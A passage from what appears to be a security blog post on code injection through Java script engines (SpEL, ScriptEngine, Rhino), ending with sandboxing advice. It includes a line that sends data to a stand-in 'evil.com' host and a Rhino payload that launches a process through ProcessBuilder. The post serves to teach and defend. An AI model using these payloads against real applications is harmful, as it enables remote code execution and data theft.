 GET parameter.
new java.net.URL("http://evil.com/ex?data="+??).openConnection().getInputStream().readLine
ScriptEngine / Rhino
The ScriptEngine api is available since the release of Java 6. It allow
application to interact with script written in language such as
JavaScript. The engine used to evaluate JavaScript is by default Rhino.
Usage Examples
The application code using the Rhino engine will look like this :
1 import org.mozilla.javascript.*;
2
3 Context cx = Context.enter();
4 [...]
5 cx.evaluateString(scope, dynamicCodeHere, "", 1, null);
Or this way using the generic ScriptEngince API..
1 import javax.script.ScriptEngine;
2
3 ScriptEngineManager scriptEngineManager = new ScriptEngineManager();
4 ScriptEngine scriptEngine = scriptEngineManager.getEngineByExtension("js");
5
6 Object result = scriptEngine.eval(dynamiceCodeHere);
Malicious input script
If you manage to control some part or all of the script evaluate, you can interact with the variable place in
the context but, you can also interact fully with the JVM (by default). Rhino has many syntax additions to
allow to interact with the Java API. For exemple, the following script will execute the command "calc.exe"
by creating a instance of ProcessBuilder and starting the process.
new java.lang.ProcessBuilder["(java.lang.String[])"](["calc.exe"]).start()
Sandboxing the Script Evaluation
Of course, not using those api can mitigate the risk instantly. If you are still convince that providing scripting
interaction for your remote users is a good idea, you can use sandboxing mechanism to limit the attacks that
were presented.
The SpEL evaluation can be configure to allow specific methods, constructors and fields access. It can be
done by providing a MethodResolver, ConstructorResolver and PropertyAccessor to the evaluation context.
► February (2)
► 2013 (4)
Labels
java (14) tool (10)
vulnerability (10) burp (6)
owasp (6) plugin (6) zap (5) cve
(4) findsecbugs (4) privacy (4) rce (4)
bypass (3) firewall (3) spring (3)
auditor (2) conference (2) csharp (2) csp
(2) dependency (2) dom xss (2) email (2)
exploitation (2) javascript (2) osint (2)
proxy (2) spel (2) unicode (2) wordpress
(2) xml (2) xss (2) xxe (2) android (1) anti-
patterns (1) asp.net (1) cache (1) chrome (1)
crossdomain.xml (1) cryptography (1) csrf (1)
deserialization (1) design (1) ebay (1) enum (1)
esapi (1) esi (1) eval (1) flash (1) hackfest (1)
hibernate (1) hql (1) injection (1) jira (1) jndi
(1) kotlin (1) lcg (1) leak (1) leaks (1)
libinjection (1) linkedin (1) log4j (1) mobile (1)
modsecurity (1) mysql (1) path traversal (1)
paypal (1) pentesting (1) prng (1) python (1)
random (1) razor (1) request validator (1) rhino
(1) ruby (1) serialization (1) struts (1) tips (1) tls
(1) upload (1) users (1) waf (1) websocket (1)
workshop (1)
Speaking soon at ..
No conference planned at the
moment.
Friends
• NorthSec Conference
• Ring Zer0 Team
• DCI ÉTS
• Hackfest Québec
Friends' blog
Segfault.me (alxbl)
NorthSec 2021 Writeup: Nestadia
Part 2
madmantm's blog (Marc-André
正在建立安全连接...